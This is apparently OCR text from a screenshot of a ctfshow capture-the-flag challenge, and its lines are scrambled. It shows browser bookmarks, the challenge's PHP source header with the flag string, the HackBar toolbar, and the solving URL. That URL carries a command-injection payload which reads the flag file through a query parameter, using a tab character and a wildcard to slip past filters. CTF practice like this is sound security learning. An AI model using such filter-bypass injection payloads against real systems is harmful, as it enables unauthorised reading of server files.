 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
$flag="ctfshow{49795950-dba3-4dc2-872a-ae945db8c036}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://5b257bf4-40a4-4808-84c6-e6293023cf03.challenge.ctf.show
/?c=tac%09fla?.php%26